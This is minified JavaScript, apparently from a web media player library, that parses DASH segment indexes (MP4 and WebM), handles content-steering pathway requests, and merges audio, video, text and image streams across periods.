function lu(a){var b=new eu(a.g);a=fu(b);if(179!=a.id)throw new V(2,3,3013);a=ju(a);b=fu(b);if(183!=b.id)throw new V(2,3,3012);b=new eu(b.g);for(var c=0;b.Ja();){var d=fu(b);if(241==d.id){c=ju(d);break}}return{ql:a,Lk:c}};function mu(a,b,c){b=Zt(a,b,"Initialization");if(!b)return null;var d=a.N.hb(),e=b.attributes.sourceURL;e&&(d=Rc(d,[Jc(e)],a.Jb()));e=0;var f=null;if(b=ze(b,"range",Ee))e=b.start,f=b.end;c=new ej(function(){return d},e,f,nu(a),null,null,c);c.codecs=a.N.codecs;c.mimeType=a.N.mimeType;return c}
function ou(a,b,c){var d=Number(Yt(a,pu,"presentationTimeOffset"))||0,e=Yt(a,pu,"timescale"),f=1;e&&(f=Ge(e)||1);var g=d/f||0,h=mu(a,pu,c);qu(a,h);var k=fe(a);return{Mc:function(){var l=Zt(k,pu,"RepresentationIndex");var m=k.N.hb();l&&(l=Jc(l.attributes.sourceURL))&&(m=Rc(m,[l],k.Jb()));l=ru(k);return su(k,b,h,m,l.start,l.end,g)}}}
function su(a,b,c,d,e,f,g){var h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I;return Q(function(F){if(1==F.g)return h=a.presentationTimeline,k=!a.ec||!a.ya.ei,l=a.ya.start,m=a.ya.duration,n=a.N.mimeType.split("/")[1],q=b,r=null,t=[q(d,e,f,!1),"webm"==n?q(c.S(),c.fb,c.Na,!0):null],q=null,G(F,Promise.all(t),2);w=F.h;v=w[0];y=w[1]||null;z=null;B=l-g;E=l;D=m?l+m:Infinity;if("mp4"==n)var L=cu(v,e,d,c,B,E,D);else{L=v;var J=new eu(y);if(440786851!=fu(J).id)throw new V(2,3,3008);var K=fu(J);if(408125543!=K.id)throw new V(2,
3,3009);J=K.g.byteOffset;K=new eu(K.g);for(var N=null;K.Ja();){var M=fu(K);if(357149030==M.id){N=M;break}}if(!N)throw new V(2,3,3010);N=new eu(N.g);M=1E6;for(K=null;N.Ja();){var O=fu(N);if(2807729==O.id)M=ju(O);else if(17545==O.id)if(4==O.g.byteLength)K=O.g.getFloat32(0);else if(8==O.g.byteLength)K=O.g.getFloat64(0);else throw new V(2,3,3003);}if(null==K)throw new V(2,3,3011);N=M/1E9;K*=N;L=fu(new eu(L));if(475249515!=L.id)throw new V(2,3,3007);L=ku(L,J,N,K,d,c,B,E,D)}z=L;C=u(z);for(A=C.next();!A.done;A=
C.next())I=A.value,I.codecs=a.N.codecs,I.mimeType=a.N.mimeType,I.bandwidth=a.bandwidth;h.be(z);r=new yl(z);k&&r.ld(E,D,!0);return F.return(r)})}function pu(a){return a.Cd}function ru(a){var b=Zt(a,pu,"RepresentationIndex");a=Yt(a,pu,"indexRange");a=Ee(a||"");b&&(a=ze(b,"range",Ee,a));return a}function qu(a,b){tu(a,b);if(!ru(a))throw new V(2,4,4002);}
function tu(a,b){var c=a.N.mimeType.split("/")[1];if(a.N.contentType!=Xc&&"mp4"!=c&&"webm"!=c)throw new V(2,4,4006);if("webm"==c&&!b)throw new V(2,4,4005);}
function nu(a){var b=a.N;return{bandwidth:a.bandwidth,audioSamplingRate:b.audioSamplingRate,codecs:b.codecs,contentType:b.contentType,frameRate:b.frameRate||null,height:b.height||null,mimeType:b.mimeType,channelsCount:b.cf,pixelAspectRatio:b.pixelAspectRatio||null,width:b.width||null,label:a.wa.label||null,roles:a.roles||null,language:a.wa.language||null}};function uu(a,b,c){var d=mu(a,vu,c),e=wu(a);if(!e.jb&&!e.timeline&&1<e.ud.length)throw new V(2,4,4002);if(!e.jb&&!a.ya.duration&&!e.timeline&&1==e.ud.length)throw new V(2,4,4002);if(e.timeline&&0==e.timeline.length)throw new V(2,4,4002);var f=null,g=null;a.Da.id&&a.N.id&&(g=b.get(a.Da.id+","+a.N.id))&&(f=g.segmentIndex);var h=xu(a.ya.start,a.ya.duration,a.N.hb,e,d,c,a.N.mimeType,a.N.codecs,a.bandwidth,a.Jb);b=!f;f?f.$d(h,a.presentationTimeline.Fb()):f=new yl(h);a.presentationTimeline.be(h);a.ec&&
a.ya.ei||f.ld(a.ya.start,a.ya.duration?a.ya.start+a.ya.duration:Infinity,b);g&&(g.segmentIndex=f);return{Mc:function(){f&&0!=f.getNumReferences()||f.Ye(h);return Promise.resolve(f)}}}function vu(a){return a.qc}function wu(a){var b=yu(a);a=Xt(a,vu);var c=a.ke;0==c&&(c=1);var d=0;a.jb?d=a.jb*(c-1):a.timeline&&0<a.timeline.length&&(d=a.timeline[0].start);return{jb:a.jb,startTime:d,ke:c,Cc:a.Cc,timeline:a.timeline,ud:b}}
function xu(a,b,c,d,e,f,g,h,k,l){var m=d.ud.length;d.timeline&&d.timeline.length!=d.ud.length&&(m=Math.min(d.timeline.length,d.ud.length));for(var n=a-d.Cc,q=b?a+b:Infinity,r=[],t=d.startTime,w={},v=0;v<m;w={Cf:void 0,qf:void 0},v++){w.qf=d.ud[v];var y=t;t=void 0;t=null!=d.jb?y+d.jb:d.timeline?d.timeline[v].end:y+b;w.Cf=null;w=new gj(a+y,a+t,function(z){return function(){null==z.Cf&&(z.Cf=Rc(c(),[z.qf.Bk],l()));return z.Cf}}(w),w.qf.start,w.qf.end,e,n,a,q,[],"",null,null,hj,f);w.codecs=h;w.mimeType=
g;w.bandwidth=k;r.push(w)}return r}function yu(a){return[a.N.qc,a.wa.qc,a.Da.qc].filter(bg).map(function(b){return pe(b,"SegmentURL")}).reduce(function(b,c){return 0<b.length?b:c}).map(function(b){b.attributes.indexRange&&!a.Gg&&(a.Gg=!0);var c=Jc(b.attributes.media);b=ze(b,"mediaRange",Ee,{start:0,end:null});return{Bk:c,start:b.start,end:b.end}})};function zu(a,b,c,d,e,f,g,h,k){k||a.N.Qe||(a.N.Qe=Yt(a,Au,"initialization"));var l=a.N.Qe?Bu(a,g):null,m=Cu(a);Du(m);var n=fe(a);if(m.Wd)return tu(a,l),{Mc:function(){var w=Wt(m.Wd,n.N.originalId,null,null,n.bandwidth||null,null);w=Rc(n.N.hb(),[w]);return su(n,b,l,w,0,null,m.Cc)}};if(m.jb)return d||"image"===a.wa.contentType||"text"===a.wa.contentType||(c=a.ya.start,d=a.Da.id,k=a.ya.duration,d=(d=null!=d&&f.get(d)||k)?c+d:Infinity,a.presentationTimeline.Pg(m.jb),a.presentationTimeline.ri(c,d)),{Mc:function(){return Eu(n,
m,e,l,f,g,h,a.N.rf)}};var q=null;d=d=null;a.Da.id&&a.N.id&&(d=a.Da.id+","+a.N.id,d=c.get(d))&&(q=d.segmentIndex);var r=a.ya.start,t=a.ya.duration?r+a.ya.duration:Infinity;q?(c=q,Fu(c,m,r,t,l),c.ab(a.presentationTimeline.Fb())):q=new Gu(m,a.N.originalId,a.bandwidth,a.N.hb,a.Jb,r,t,l,g,a.N.rf);m.timeline&&"image"!==a.wa.contentType&&"text"!==a.wa.contentType&&a.presentationTimeline.si(q.h?q.h.timeline:[],r);d&&a.ec&&(d.segmentIndex=q);return{Mc:function(){q instanceof Gu&&0==q.getNumReferences()&&Fu(q,
m,r,t,l);return Promise.resolve(q)}}}function Au(a){return a.Dc}function Cu(a){var b=Xt(a,Au),c=Yt(a,Au,"media"),d=Yt(a,Au,"index"),e=Yt(a,Au,"k"),f=0;e&&(f=parseInt(e,10));return{Af:b.Af,jb:b.jb,timescale:b.timescale,ke:b.ke,Cc:b.Cc,wh:b.wh,timeline:b.timeline,zc:c&&Jc(c),Wd:d,mimeType:a.N.mimeType,codecs:a.N.codecs,bandwidth:a.bandwidth,Ck:f}}
function Du(a){var b=a.Wd?1:0;b+=a.timeline?1:0;b+=a.jb?1:0;if(0==b)throw new V(2,4,4002);1!=b&&(a.Wd&&(a.timeline=null),a.Af=null,a.jb=null);if(!a.Wd&&!a.zc)throw new V(2,4,4002);}
function Eu(a,b,c,d,e,f,g,h){function k(K){var N=K-v,M=N*w,O=b.Af,P=N*O;"BigInt"in window&&P>Number.MAX_SAFE_INTEGER&&(P=BigInt(N)*BigInt(O));M+=q;N=M+w;O=Math.min(N,m());var R=[],U=b.Ck;if(U)for(var ba=(O-M)/U,na={},Ga=0;Ga<U;na={Oi:void 0},Ga++){var Pa=M+ba*Ga,ra=Pa+ba;na.Oi=Ga+1;na=new gj(Pa,ra,function(Da){return function(){var Ia=Wt(y,B,K,Da.Oi,z,P);return Rc(E(),[Ia],D())}}(na),0,null,d,C,q,m(),[],"",null,null,hj,f);na.codecs=a.N.codecs;na.mimeType=a.N.mimeType;0==h?0<Ga&&na.sd():0!=Ga%h&&na.sd();
R.push(na)}M=new gj(M,O,function(){if(U)return[];var Da=Wt(y,B,K,null,z,P);return Rc(E(),[Da],D())},0,null,d,C,q,m(),R,"",null,null,hj,f,0<R.length);M.codecs=a.N.codecs;M.mimeType=a.N.mimeType;M.bandwidth=a.bandwidth;M.j=N;return M}function l(){var K=[Math.max(n.Fb(),q),Math.min(n.wc(),m())].map(function(N){return N-q});K=[Math.ceil(K[0]/w),Math.ceil(K[1]/w)-1];a.N.ub&&K[1]++;return K.map(function(N){return N+v})}function m(){var K=null!=r&&e.get(r)||t;return K?q+K:Infinity}var n=a.presentationTimeline,
q=a.ya.start,r=a.Da.id,t=a.ya.duration,w=b.jb,v=b.ke,y=b.zc,z=a.bandwidth||null,B=a.N.id,E=a.N.hb,D=a.Jb,C=q-b.Cc,A=l();c=a.ec?Math.max(A[0],A[1]-c+1):A[0];g=g||A[1];A=[];for(var I=c;I<=g;++I){var F=k(I);A.push(F)}var L=new yl(A);A=n.wc()<m();I=n.T();if(A||I){var J=Math.max(c,g+1);c=w;a.N.ub&&(c=.1);L.Bf(c,function(){var K=n.Fb();L.ab(K);var N=u(l());N.next();N=N.next().value;for(var M=[];J<=N;){var O=k(J);M.push(O);J++}return K>m()&&!M.length?null:M})}return Promise.resolve(L)}
function Bu(a,b){var c=a.N.Qe;c||(c=Yt(a,Au,"initialization"));if(!c)return null;c=Jc(c);var d=a.N.originalId,e=a.bandwidth||null,f=a.N.hb,g=a.Jb;b=new ej(function(){var h=Wt(c,d,null,null,e,null);return Rc(f(),[h],g())},0,null,nu(a),null,null,b);b.codecs=a.N.codecs;b.mimeType=a.N.mimeType;return b}function Gu(a,b,c,d,e,f,g,h,k,l){yl.call(this,[]);this.h=a;this.H=b;this.C=c;this.G=d;this.J=e;this.j=f;this.l=g;this.u=h;this.B=k;this.I=l;Hu(this)}pa(Gu,yl);p=Gu.prototype;
p.getNumReferences=function(){return this.h?this.h.timeline.length:0};p.release=function(){yl.prototype.release.call(this);this.h=null};p.ab=function(a){if(this.h){for(var b=0,c=this.h.timeline,d=0;d<c.length;d+=1)if(c[d].end+this.j<=a)b+=1;else break;0<b&&(this.h.timeline=c.slice(b),this.g.length>=b&&(this.g=this.g.slice(b)),this.i+=b,0===this.getNumReferences()&&this.release())}};
function Fu(a,b,c,d,e){Iu(a,e);if(a.h){c=a.h.timeline;a.h.zc!==b.zc&&(a.h.zc=b.zc);if(c.length){var f=c[c.length-1];b=b.timeline.filter(function(g){return g.end>f.end})}else b=b.timeline.slice();0<b.length&&a.h.timeline.push.apply(a.h.timeline,x(b));a.l!==d&&(a.l=d)}else a.h=b,a.j=c,a.l=d;Hu(a)}function Iu(a,b){if(a.u!==b){a.u=b;a=u(a.g);for(var c=a.next();!c.done;c=a.next())(c=c.value)&&jj(c,b)}}
function Hu(a){if(a.h&&!a.s){for(var b=[],c=u(a.h.timeline),d=c.next();!d.done;d=c.next())d=d.value,d.start>=a.l||0>=d.end||b.push(d);a.h.timeline=b;a.ab(a.j)}}
p.find=function(a){if(this.h&&this.h.timeline&&this.h.timeline.length&&a<this.h.timeline[0].start+this.j)return this.i;if(!this.h)return null;var b=this.h.timeline;if(a<this.j||a>=this.l)return null;for(var c=b.length-1,d=0;d<b.length;d++){var e=b[d],f=e.start+this.j;e=d<c?b[d+1].start+this.j:Infinity===this.l?e.end+this.j:this.l;if(a>=f&&a<e)return d+this.i}return null};
p.get=function(a){var b=this;a-=this.i;if(0>a||a>=this.getNumReferences()||!this.h)return null;var c=this.g[a];if(!c){var d=this.h.timeline[a],e=d.Vk,f=d.xh+this.h.wh;c=this.j-this.h.Cc;var g=this.j+d.end,h=g;a===this.getNumReferences()-1&&Infinity!==this.l&&(h=this.l);for(var k=this.h.codecs,l=this.h.mimeType,m=this.h.bandwidth,n=[],q=(d.end-d.start)/d.ac,r={},t=0;t<d.ac;r={Df:void 0,Pi:void 0},t++){var w=d.start+q*t,v=w+q;r.Pi=t+1;r.Df=null;r=new gj(this.j+w,this.j+v,function(y){return function(){if(!b.h)return[];
null==y.Df&&(y.Df=Ju(b.h.zc,b.H,e,b.C,f,y.Pi,b.G,b.J));return y.Df}}(r),0,null,this.u,c,this.j,this.l,[],"",null,null,hj,this.B);r.codecs=k;r.mimeType=l;r.bandwidth=m;0==this.I?0<t&&r.sd():0!=t%this.I&&r.sd();n.push(r)}c=new gj(this.j+d.start,h,function(){return 0<d.ac||!b.h?[]:Ju(b.h.zc,b.H,e,b.C,f,null,b.G,b.J)},0,null,this.u,c,this.j,this.l,n,"",null,null,hj,this.B,0<d.ac);c.codecs=k;c.mimeType=l;c.j=g;c.bandwidth=m;this.g[a]=c}return c};
p.Yb=function(a){Hu(this);for(var b=0;b<this.getNumReferences();b++){var c=this.get(b+this.i);c&&a(c)}};function Ju(a,b,c,d,e,f,g,h){a=Wt(a,b,c,f,d||null,e);return Rc(g(),[a],h()).map(function(k){return k.toString()})};function Ku(a){this.s=null;this.B=a;this.I=new ih;this.i=[];this.h=null;this.m=[];this.C=null;this.H=[];this.G=300;this.l=new Map;this.j=new Map;this.g=null;this.u="UNKNOWN"}Ku.prototype.configure=function(a){this.s=a};Ku.prototype.destroy=function(){this.B=this.s=null;this.i=[];this.h=null;this.m=[];this.H=[];this.l.clear();null!=this.g&&(this.g.stop(),this.g=null);return this.I.destroy()};Ku.prototype.setManifestType=function(a){this.u=a};
function Lu(a,b){var c,d,e,f,g,h,k;return Q(function(l){if(1==l.g)return c=Rc(a.i,[Mu(a,b)]),d=ph(c,a.s.retryParameters),e=a.B.networkingEngine.request(8,d),jh(a.I,e),va(l,2),G(l,e.promise,4);if(2!=l.g)return f=l.h,g=Cc(f.data),h=JSON.parse(g),1==h.VERSION&&Nu(a,h,f.uri),ya(l,0);if((k=za(l))&&7001==k.code)return l.return();null!=a.g&&(a.g.stop(),a.g=null);a.g=new ac(function(){Lu(a,b)});a.g.Z(a.G);H(l)})}
function Mu(a,b){if(!a.m.length)return b;b=new ub(b);var c=a.C||a.m[0],d=Math.round(a.B.getBandwidthEstimate()),e=b.g;"DASH"==a.u?(e.add("_DASH_pathway",c),e.add("_DASH_throughput",String(d))):"HLS"==a.u&&(e.add("_HLS_pathway",c),e.add("_HLS_throughput",String(d)));Kb(e)&&yb(b,e);return b.toString()}function Nu(a,b,c){null!=a.g&&(a.g.stop(),a.g=null);var d=b["RELOAD-URI"]||c;a.g=new ac(function(){Lu(a,d)});if(c=b.TTL)a.G=c;a.g.Z(a.G);a.m=b["PATHWAY-PRIORITY"]||[];a.H=b["PATHWAY-CLONES"]||[]}
function Ou(a,b,c,d){var e=a.l.get(b);e||(e=new Map);e.set(c,d);a.l.set(b,e)}Ku.prototype.banLocation=function(a){this.j.set(a,Date.now()+6E4)};
function Pu(a,b,c){c=void 0===c?!1:c;b=a.l.get(b)||new Map;for(var d=[],e=u(a.m),f=e.next(),g={};!f.done;g={wd:void 0},f=e.next())if(g.wd=f.value,f=b.get(g.wd))d.push({Ug:g.wd,location:f});else if(f=a.H.find(function(k){return function(l){return l.Ml==k.wd}}(g))){var h=b.get(f["BASE-ID"]);h&&(f["URI-REPLACEMENT"].bj?(h=new ub(h),wb(h,f["URI-REPLACEMENT"].bj),d.push({Ug:g.wd,location:h.toString()})):d.push({Ug:g.wd,location:h}))}e=Date.now();g=u(a.j.keys());for(f=g.next();!f.done;f=g.next())f=f.value,
h=a.j.get(f),e>h&&a.j.delete(f);d=d.filter(function(k){for(var l=u(a.j.keys()),m=l.next();!m.done;m=l.next())if(m.value.includes((new ub(k.location)).Lb))return!1;return!0});d.length&&(a.C=d[0].Ug);d=d.map(function(k){return k.location});if(!d.length&&a.h)for(e=u(a.h.split(",")),g=e.next();!g.done;g=e.next())if(g=b.get(g.value))a.C=a.h,d.push(g);if(!d.length)for(b=u(b.values()),e=b.next();!e.done;e=b.next())d.push(e.value);return c?d:Rc(a.i,d)};function Qu(){this.l=[];this.h=[];this.g=[];this.j=[];this.i=[];this.u=this.s=!1;this.m=new Set}p=Qu.prototype;p.release=function(){for(var a=u(this.h.concat(this.g,this.j,this.i)),b=a.next();!b.done;b=a.next())b=b.value,b.segmentIndex&&b.segmentIndex.release();this.h=[];this.g=[];this.j=[];this.i=[];this.l=[];this.u=this.s=!1;this.m.clear()};p.bk=function(){return this.l};p.Bg=function(){return this.j.slice()};p.Ej=function(){return this.i};
p.Ph=function(a,b){if(a){if("audio"==a.type)for(var c=u(this.h),d=c.next();!d.done;d=c.next())d=d.value,d.matchedStreams=d.matchedStreams.filter(function(e){return e!==a});else if("video"==a.type)for(c=u(this.g),d=c.next();!d.done;d=c.next())d=d.value,d.matchedStreams=d.matchedStreams.filter(function(e){return e!==a}),d.trickModeVideo&&(d.trickModeVideo.matchedStreams=d.trickModeVideo.matchedStreams.filter(function(e){return e!==a}));else if(a.type==Xc)for(c=u(this.j),d=c.next();!d.done;d=c.next())d=
d.value,d.matchedStreams=d.matchedStreams.filter(function(e){return e!==a});else if("image"==a.type)for(c=u(this.i),d=c.next();!d.done;d=c.next())d=d.value,d.matchedStreams=d.matchedStreams.filter(function(e){return e!==a});a.segmentIndex&&a.closeSegmentIndex();this.m.delete(b)}};
function Ru(a,b){var c=[],d=[],e=[],f=[];a=u(a);for(var g=a.next();!g.done;g=a.next()){var h=g.value;g=new Map(h.audioStreams.map(function(n){return[Su(n),n]}));var k=new Map(h.videoStreams.map(function(n){return[Tu(n),n]})),l=new Map(h.textStreams.map(function(n){return[Uu(n),n]}));h=new Map(h.imageStreams.map(function(n){return[Vu(n),n]}));if(b){var m=Wu(Xc);l.set(Uu(m),m);m=Wu("image");h.set(Vu(m),m)}c.push(g);d.push(k);e.push(l);f.push(h)}return{Gh:c,Zi:d,Ti:e,ci:f}}
p.$f=function(a,b,c){c=void 0===c?!1:c;var d=this,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R;return Q(function(U){if(1==U.g){e=$c;if(!b&&1==a.length)return f=Ru(a,!1),g=f.Gh,h=f.Zi,k=f.Ti,l=f.ci,d.h=Array.from(g[0].values()),d.g=Array.from(h[0].values()),d.j=Array.from(k[0].values()),d.i=Array.from(l[0].values()),U.A(2);m=c?d.m.size:0;n=-1;for(q=0;q<a.length;q++)r=a[q],d.m.has(r.id)||(d.m.add(r.id),-1==n&&(n=q));if(-1==n)return U.return();t=Ru(a,!0);w=t.Gh;v=t.Zi;y=t.Ti;z=t.ci;return G(U,
Promise.all([Xu(d,d.h,w,n,Yu,Zu,m),Xu(d,d.g,v,n,Yu,Zu,m),Xu(d,d.j,y,n,Yu,Zu,m),Xu(d,d.i,z,n,Yu,Zu,m)]),2)}B=0;E=[];if(d.g.length&&d.h.length)for(L=u(d.h),J=L.next();!J.done;J=L.next())for(K=J.value,N=u(d.g),M=N.next();!M.done;M=N.next())O=M.value,P=Vb(K.drmInfos,O.drmInfos),K.drmInfos.length&&O.drmInfos.length&&!P.length||(R=B++,E.push({id:R,language:K.language,disabledUntilTime:0,primary:K.primary,audio:K,video:O,bandwidth:(K.bandwidth||0)+(O.bandwidth||0),drmInfos:P,allowedByApplication:!0,allowedByKeySystem:!0,
decodingInfos:[]}));else for(D=d.g.length?d.g:d.h,C=u(D),A=C.next();!A.done;A=C.next())I=A.value,F=B++,E.push({id:F,language:I.language,disabledUntilTime:0,primary:I.primary,audio:I.type==e.X?I:null,video:I.type==e.Aa?I:null,bandwidth:I.bandwidth||0,drmInfos:I.drmInfos,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});d.l=E;H(U)})};
function $u(a){var b,c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M;return Q(function(O){switch(O.g){case 1:b=$c;if(1==a.length)return O.return(a[0]);c=a.map(function(P){return new Map(P.filter(function(R){return R.type===b.X}).map(function(R){return[Su(R),R]}))});d=a.map(function(P){return new Map(P.filter(function(R){return R.type===b.Aa}).map(function(R){return[Tu(R),R]}))});e=a.map(function(P){return new Map(P.filter(function(R){return R.type===b.Oa}).map(function(R){return[Uu(R),R]}))});
f=a.map(function(P){return new Map(P.filter(function(R){return R.type===b.Of}).map(function(R){return[Vu(R),R]}))});g=u(e);for(h=g.next();!h.done;h=g.next())k=h.value,l=av(b.Oa),k.set(Uu(l),l);m=u(f);for(n=m.next();!n.done;n=m.next())q=n.value,r=av(b.Of),q.set(Vu(r),r);t=new Qu;return G(O,Xu(t,[],c,0,bv,cv,0),2);case 2:return w=O.h,G(O,Xu(t,[],d,0,bv,cv,0),3);case 3:return v=O.h,G(O,Xu(t,[],e,0,bv,cv,0),4);case 4:return y=O.h,G(O,Xu(t,[],f,0,bv,cv,0),5);case 5:z=O.h;B=0;if(v.length&&w.length)for(I=
u(w),F=I.next();!F.done;F=I.next())for(L=F.value,J=u(v),K=J.next();!K.done;K=J.next())N=K.value,M=B++,N.variantIds.push(M),L.variantIds.push(M);else for(E=v.concat(w),D=u(E),C=D.next();!C.done;C=D.next())A=C.value,A.variantIds=[B++];return O.return(v.concat(w).concat(y).concat(z))}})}
function Xu(a,b,c,d,e,f,g){var h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L;return Q(function(J){switch(J.g){case 1:h=[];for(k=0;k<c.length;k++)k>=d?h.push(new Set(c[k].values())):h.push(new Set);l=u(b);m=l.next();case 2:if(m.done){J.A(4);break}n=m.value;return G(J,dv(a,n,c,d,f,h,g),5);case 5:q=J.h;if(!q)throw new V(2,4,4037);m=l.next();J.A(2);break;case 4:r=u(h);for(t=r.next();!t.done;t=r.next())for(w=t.value,v=u(w),y=v.next();!y.done;y=v.next())z=y.value,(B=ev(a,z,c,e,f,h))&&b.push(B);E=u(h);for(D=E.next();!D.done;D=
E.next())for(C=D.value,A=u(C),I=A.next(),F={};!I.done;F={nh:void 0},I=A.next())if(F.nh=I.value,!fv(F.nh)&&(L=b.some(function(K){return function(N){return gv(a,K.nh,N)}}(F))))throw new V(2,4,4037);return J.return(b)}})}function dv(a,b,c,d,e,f,g){return Q(function(h){if(1==h.g)return hv(a,c,b,0<g),b.matchedStreams?b.segmentIndex?G(h,iv(b,d+g),2):h.A(2):h.return(!1);jv(b,d,e,f,g);return h.return(!0)})}
function iv(a,b){var c,d,e,f,g,h;return Q(function(k){if(1==k.g){c=[];d=a.matchedStreams;for(e=b;e<d.length;e++)f=d[e],c.push(f.createSegmentIndex()),f.trickModeVideo&&!f.trickModeVideo.segmentIndex&&c.push(f.trickModeVideo.createSegmentIndex());return G(k,Promise.all(c),2)}if(a.segmentIndex instanceof Bl)for(g=b;g<d.length;g++)h=d[g],h.segmentIndex&&a.segmentIndex.h.push(h.segmentIndex);H(k)})}
function ev(a,b,c,d,e,f){if(fv(b))return null;var g=d(b);hv(a,c,g);g.createSegmentIndex&&(g.createSegmentIndex=function(){return Q(function(h){if(g.segmentIndex)return h.A(0);g.segmentIndex=new Bl;return G(h,iv(g,0),0)})});if(!g.matchedStreams||!g.matchedStreams.length)return null;jv(g,0,e,f,0);return g}
function jv(a,b,c,d,e){var f=a.matchedStreams;for(b+=e;b<f.length;b++){var g=f[b];c(a,g);var h=!0;"audio"==a.type&&0==jd(a.language,g.language)&&(h=!1);if(h&&(d[b-e].delete(g),g.fullMimeTypes))for(g=u(g.fullMimeTypes.values()),h=g.next();!h.done;h=g.next())a.fullMimeTypes.add(h.value)}}
function Yu(a){var b=Object.assign({},a);b.originalId=null;b.createSegmentIndex=function(){return Promise.resolve()};b.closeSegmentIndex=function(){b.segmentIndex&&(b.segmentIndex.release(),b.segmentIndex=null);if(b.matchedStreams)for(var c=u(b.matchedStreams),d=c.next();!d.done;d=c.next())d=d.value,d.segmentIndex&&(d.segmentIndex.release(),d.segmentIndex=null)};b.roles=b.roles.slice();b.segmentIndex=null;b.emsgSchemeIdUris=[];b.keyIds=new Set(a.keyIds);b.closedCaptions=a.closedCaptions?new Map(a.closedCaptions):
null;b.trickModeVideo=null;return b}function bv(a){var b=Object.assign({},a);b.roles=b.roles.slice();b.keyIds=new Set(a.keyIds);b.segments=[];b.variantIds=[];b.closedCaptions=a.closedCaptions?new Map(a.closedCaptions):null;return b}
function Zu(a,b){function c(g,h){g||(g=[]);h=u(h);for(var k=h.next();!k.done;k=h.next())k=k.value,g.includes(k)||g.push(k);return g}a.roles=c(a.roles,b.roles);b.emsgSchemeIdUris&&(a.emsgSchemeIdUris=c(a.emsgSchemeIdUris,b.emsgSchemeIdUris));for(var d=u(b.keyIds),e=d.next();!e.done;e=d.next())a.keyIds.add(e.value);null==a.originalId?a.originalId=b.originalId:(d=b.originalId||"")&&!a.originalId.endsWith(d)&&(a.originalId+=","+d);d=Vb(a.drmInfos,b.drmInfos);if(b.drmInfos.length&&a.drmInfos.length&&!d.length)throw new V(2,
4,4038);a.drmInfos=d;a.encrypted=a.encrypted||b.encrypted;if(b.closedCaptions)for(a.closedCaptions||(a.closedCaptions=new Map),d=u(b.closedCaptions),e=d.next();!e.done;e=d.next()){var f=u(e.value);e=f.next().value;f=f.next().value;a.closedCaptions.set(e,f)}a.bandwidth&&b.bandwidth&&(a.bandwidth=Math.max(a.bandwidth,b.bandwidth));b.trickModeVideo?(a.trickModeVideo||(a.trickModeVideo=Yu(b.trickModeVideo),a.trickModeVideo.matchedStreams=[],a.trickModeVideo.createSegmentIndex=function(){if(a.trickModeVideo.segmentIndex)return Promise.resolve();
for(var g=new Bl,h=u(a.trickModeVideo.matchedStreams),k=h.next();!k.done;k=h.next())g.h.push(k.value.segmentIndex);a.trickModeVideo.segmentIndex=g;return Promise.resolve()}),a.trickModeVideo.matchedStreams.push(b.trickModeVideo),Zu(a.trickModeVideo,b.trickModeVideo)):a.trickModeVideo&&(a.trickModeVideo.matchedStreams.push(b),Zu(a.trickModeVideo,b))}
function cv(a,b){var c=a.roles;c||(c=[]);for(var d=u(b.roles),e=d.next();!e.done;e=d.next())e=e.value,c.includes(e)||c.push(e);a.roles=c;c=u(b.keyIds);for(d=c.next();!d.done;d=c.next())a.keyIds.add(d.value);a.encrypted=a.encrypted&&b.encrypted;a.segments.push.apply(a.segments,x(b.segments));if(b.closedCaptions)for(a.closedCaptions||(a.closedCaptions=new Map),b=u(b.closedCaptions),c=b.next();!c.done;c=b.next())d=u(c.value),c=d.next().value,d=d.next().value,a.closedCaptions.set(c,d)}
function hv(a,b,c,d){d=(void 0===d?0:d)?c.matchedStreams:[];b=u(b);for(var e=b.next();!e.done;e=b.next()){e=kv(a,e.value,c);if(!e)return;d.push(e)}c.matchedStreams=d}
function kv(a,b,c){var d={audio:Su,video:Tu,text:Uu,image:Vu}[c.type],e=null,f=d(c);if(b.has(f))e=b.get(f);else{f={audio:function(l,m){return gv(a,l,m)},video:function(l,m){return gv(a,l,m)},text:lv,image:mv}[c.type];for(var g={audio:nv,video:ov,text:pv,image:qv}[c.type],h=u(b.values()),k=h.next();!k.done;k=h.next())k=k.value,!f(c,k)||c.fastSwitching!=k.fastSwitching||e&&!g(c,e,k)||(e=k)}a.u&&!fv(e)&&b.delete(d(e));return e}
function rv(a,b){return a.mimeType!=b.mimeType?!1:sv(a.codecs)===sv(b.codecs)}p.Di=function(a){this.s=a};p.Ki=function(a){this.u=a};function gv(a,b,c){return!rv(b,c)&&!a.s||b.drmInfos&&!Ub(b.drmInfos,c.drmInfos)?!1:!0}function lv(a,b){return b.language?a.forced!==b.forced||0==jd(a.language,b.language)||b.kind!=a.kind?!1:!0:!0}function mv(){return!0}
function nv(a,b,c){var d=rv(a,b),e=rv(a,c);if(d&&!e)return!1;if(!d&&e)return!0;d=jd(a.language,b.language);e=jd(a.language,c.language);if(e>d)return!0;if(e<d)return!1;if(b.label!==c.label){if(a.label===b.label)return!1;if(a.label===c.label)return!0}if(a.roles.length){d=b.roles.filter(function(f){return a.roles.includes(f)});e=c.roles.filter(function(f){return a.roles.includes(f)});if(e.length>d.length)return!0;if(e.length<d.length)return!1;if(c.roles.length!==b.roles.length)return c.roles.length<
b.roles.length}else{if(!c.roles.length&&b.roles.length)return!0;if(c.roles.length&&!b.roles.length)return!1}if(!b.primary&&c.primary)return!0;if(b.primary&&!c.primary)return!1;d=tv(a.channelsCount,b.channelsCount,c.channelsCount);if(d==uv)return!0;if(d==vv)return!1;d=tv(a.audioSamplingRate,b.audioSamplingRate,c.audioSamplingRate);return d==uv?!0:d==vv?!1:a.bandwidth&&wv(a.bandwidth,b.bandwidth,c.bandwidth)==uv?!0:!1}
function ov(a,b,c){var d=rv(a,b),e=rv(a,c);if(d&&!e)return!1;if(!d&&e)return!0;d=tv(a.width*a.height,b.width*b.height,c.width*c.height);if(d==uv)return!0;if(d==vv)return!1;if(a.frameRate){d=tv(a.frameRate,b.frameRate,c.frameRate);if(d==uv)return!0;if(d==vv)return!1}return a.bandwidth&&wv(a.bandwidth,b.bandwidth,c.bandwidth)==uv?!0:!1}
